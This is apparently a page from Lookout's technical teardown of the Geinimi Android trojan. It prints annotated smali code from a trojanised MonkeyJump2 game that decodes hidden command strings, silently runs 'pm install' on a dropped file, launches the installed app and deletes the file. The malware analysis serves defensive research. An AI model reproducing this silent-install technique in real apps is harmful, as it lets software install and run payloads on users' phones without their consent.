lookout™
MOBILE SECURITY
      v0 = "/data/" + file_name
    new-instance v0, Ljava/lang/StringBuilder;
…
      v1 = "cmd pm" + " " + "install" + " " + v0
    new-instance v1, Ljava/lang/StringBuilder;
    invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
      // returns "cmd pm"
    const/16 v2, 0x59
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
      // returns "install"
    const/16 v2, 0x55
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
      v0 = e/q.d(v0); // Send command
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    move-result v1
      // Check if command succeeds
    if-eqz v1, :cond_b3
      // Check if a package name was passed as an argument
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/b/i;->b:Ljava/lang/String;
    if-eqz v1, :cond_b3
      // Check if a class name was passed as an argument
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/b/i;->c:Ljava/lang/String;
    if-eqz v1, :cond_b3
    new-instance v1, Landroid/content/Intent;
    invoke-direct {v1}, Landroid/content/Intent;-><init>()V
    new-instance v2, Landroid/content/ComponentName;
      // Get package name
    iget-object v3, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
    iget-object v3, v3, Lcom/dseffects/MonkeyJump2/jump2/b/i;->b:Ljava/lang/String;
      // Get class name
    iget-object v4, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
    iget-object v4, v4, Lcom/dseffects/MonkeyJump2/jump2/b/i;->c:Ljava/lang/String
      // Create Component
    invoke-direct {v2, v3, v4}, Landroid/content/ComponentName;-
><init>(Ljava/lang/String;Ljava/lang/String;)V
    invoke-virtual {v1, v2}, Landroid/content/Intent;-
>setComponent(Landroid/content/ComponentName;)Landroid/content/Intent;
    const/high16 v2, 0x1000
    invoke-virtual {v1, v2}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v2
      // Start activity to launch newly installed applciation
      v2.startActivity(v1);
    invoke-virtual {v2, v1}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    :cond_b3
      v1 = "cmd rm" + " " + "/data/" + file_name
    new-instance v1, Ljava/lang/StringBuilder;
    invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
      // returns "cmd rm"
    const/16 v2, 0x5a
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
      v0 = e/q.d(v0); // Send command
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    :cond_d3
    return-void
.end method
Lookout Mobile Security: Geinimi TrojanTechnical Teardown
21